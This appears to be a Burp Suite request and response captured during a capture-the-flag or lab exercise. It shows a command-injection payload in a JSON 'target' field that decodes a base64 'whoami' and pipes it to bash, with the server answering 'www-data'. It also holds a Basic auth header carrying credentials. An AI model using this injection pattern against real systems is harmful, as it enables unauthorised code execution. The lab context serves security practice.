 Request
Pretty Raw Hex \n ≡
1 POST /assets/php/search.php HTTP/1.1
2 Host: 10.10.196.6
3 Content-Length: 51
4 Authorization: Basic cmFzY2FsOmplc3VzMDE=
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.
6 Content-Type: text/plain;charset=UTF-8
7 Accept: */*
8 Origin: http://10.10.196.6
9 Referer: http://10.10.196.6/
0 Accept-Encoding: gzip, deflate
1 Accept-Language: en-US,en;q=0.9
2 Connection: close
3
4 {
"target":"\";echo d2hvYW1p | base64 -d | bash \n"
}
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Date: Wed, 07 Jul 2021 20:02:42 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Content-Length: 12
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 ["www-data"]